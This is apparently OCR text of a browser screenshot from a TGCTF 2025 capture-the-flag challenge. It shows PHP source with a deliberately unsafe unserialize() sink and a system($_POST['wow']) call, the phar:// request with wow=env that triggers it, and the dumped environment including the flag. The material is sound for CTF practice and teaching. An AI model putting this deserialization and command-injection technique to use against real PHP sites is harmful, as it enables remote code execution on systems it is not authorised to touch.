 TGCTF 2025 - 西电 CTF 终端
127.0.0.1:59274/class.php?filenam
127.0.0.1:59274/class.php?filename=phar://uploads/phar.atg
aあ
12
1
常用 AI APK分析 取证 编程 渗透 论文 CTF 社工 信息搜集 运维&开发 虚拟币 上岸! java 中国版权保护中心 数字中国创新大赛 登录 - 西电 CTF 终端 其他收藏
CTF 1/1
}
class future{
private $impossible="How can you get here?<br>";
private $out;
private $no;
public $useful1;public $useful2;public $useful3;public $useful4;public $useful5;public $useful6;public $useful7;public $useful8;public $useful9;public $useful10;public $useful11;public $useful12;public $useful13;public $useful14;public $useful15;public $useful16;public $useful17;public $useful18;public $useful19;public $useful20;
public function __set($arg1, $arg2) {
if ($this->out->useful7) {
echo "Seven is my lucky number<br>";
system('whoami');
}
}
public function __toString(){
echo "This is your future.<br>";
system($_POST["wow"]);
return "win";
}
public function __destruct(){
$this->no = "no";
return $this->no;
}
}
if (file_exists($_GET['filename'])){
echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-797-8036-1744629496 PHP_INI_DIR=/usr/local/etc/php SHLVL=2
HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev
make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{52c8183b-3109-b39d-6cc0-ce0660c0eb8f}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor axe DevTools h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
Execute
http://127.0.0.1:59274/class.php?filename=phar://uploads/phar.atg
Post data Referer User Agent Cookies Clear All
wow=env